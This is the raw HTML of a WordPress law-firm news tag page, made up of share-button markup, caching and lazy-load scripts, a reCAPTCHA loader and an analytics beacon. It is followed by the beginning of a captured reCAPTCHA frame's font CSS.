						<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Ffinancing%2F" class="ss-mix-color" rel="nofollow noopener" data-ss-ss-network-id="mix" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Mix</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Ffinancing%2F&#038;subject=Practice%20Tag%3A%20Financing" class="ss-envelope-color" rel="nofollow noopener" data-ss-ss-network-id="envelope" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Email</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Copy Link" data-ss-ss-link="https://laathailand.com/news/practice-tag/financing/" class="ss-copy-color" rel="nofollow noopener" data-ss-ss-network-id="copy" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Copy Link</span>
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

												</span>
					</a>

											<span class="ss-share-network-tooltip">More Networks</span>
					
				</li>
					</ul>
		
				<span class="ss-hide-floating-bar">					
					<svg width="5" height="8" viewBox="0 0 5 8">
						<path d="M4.25 0.75L0.75 4L4.25 7.25" />
					</svg>
				</span>
			</div>

		</div><!-- END #ss-floating-bar -->
		



<script type="text/javascript" src="https://laathailand.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://laathailand.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>




<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://laathailand.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdlWeIZAAAAAFne7d1BOVQQG2XcfdDdNHQKEkzN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://laathailand.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>















<script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https://laathailand.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"a2f4908654","post_id":"0"};
//# sourceURL=socialsnap-js-js-extra
/* ]]> */
</script>


		<div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="b30dcc55da">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Share via</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">
					<div class="ss-popup-networks ss-clearfix">
						
							<div class="ss-popup-network ss-popup-facebook">
								<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Practice%20Tag%3A%20Financing&#038;u=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Ffinancing%2F" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span>
									<span>Facebook</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-twitter">
								<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Practice+Tag%3A+Financing&#038;url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Ffinancing%2F" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
									<span>X (Twitter)</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-linkedin">
								<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Practice%20Tag%3A%20Financing&#038;url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Ffinancing%2F&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span>
									<span>LinkedIn</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-mix">
								<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Ffinancing%2F" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span>
									<span>Mix</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-envelope">
								<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Ffinancing%2F&#038;subject=Practice%20Tag%3A%20Financing" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span>
									<span>Email</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-print">
								<a href="#" aria-label="Print" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span>
									<span>Print</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-copy">
								<a href="#" aria-label="Copy Link" data-ss-ss-link="https://laathailand.com/news/practice-tag/financing/" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="0" data-ss-ss-location="popup" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span>
									<span>Copy Link</span>
								</a>
							</div>

											</div><!-- END .ss-popup-networks -->

					<div class="ss-powered-by">Powered by <a href="https://socialsnap.com/?utm_source=WordPress&amp;utm_medium=link&amp;utm_campaign=inthewild" target="_blank" rel="nofollow noopener"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M22.293 0.146l7.602 4.172c0.386 0.201 0.386 0.541 0 0.757l-16.688 9.147c-1.684 0.943-2.241 2.271-1.669 3.461 0 0.093 0 0.201-0.201 0.263-0.207 0.088-0.441 0.088-0.649 0l-10.399-5.702c-0.386-0.201-0.386-0.541 0-0.757l20.628-11.311c0.428-0.225 0.937-0.236 1.375-0.031zM7.892 31.854l-7.602-4.172c-0.386-0.201-0.386-0.541 0-0.757l16.688-9.147c1.684-0.943 2.241-2.271 1.669-3.461 0-0.093 0-0.201 0.201-0.263 0.207-0.088 0.442-0.088 0.649 0l10.399 5.702c0.386 0.201 0.386 0.541 0 0.757l-20.628 11.311c-0.428 0.225-0.937 0.237-1.375 0.031z"></path></svg>Social Snap</a></div><!-- END .ss-powered-by -->
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-all-networks-popup -->

		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://laathailand.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://laathailand.com/wp-content/cache/min/1/104883e1240a2817c4ed070fd76e9ddd.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0f99cdefa294a7eae664bfd8a3bc24c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlWeIZAAAAAFne7d1BOVQQG2XcfdDdNHQKEkzN&co=aHR0cHM6Ly9sYWF0aGFpbGFuZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fpt057g7ka81
body_size: 48433
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
